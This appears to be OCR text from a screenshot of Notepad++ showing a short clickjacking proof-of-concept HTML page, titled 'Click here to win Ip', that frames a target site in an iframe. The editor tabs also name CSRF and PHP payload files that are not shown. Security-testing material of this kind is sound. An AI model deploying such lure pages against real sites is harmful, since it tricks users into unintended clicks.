 *C:\Users\91910\Desktop\clickjacking_new.html - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
csrfpoc1.html new 28 csrfpoc2.html new 29 new 30 csrfhtmlpoc.html new 31 click.html new 32 phpscript_payload.php new 33 new 34 clickjacking_new.html
1 <html>
2 <head>
3 <title>Click here to win Ip</title>
4 </head>
5 <body>
6 <iframe src="http://www.target.site" width="500" height="500"></ifram
7 </body>
8 </html>
SecurityGeek
Hyper Text Markup Language file length : 191 lines : 8 Ln : 3 Col : 36 Pos : 56 Windows (CR LF) UTF-8 INS
32°
ENG
IN
13:45
03-09-2023
4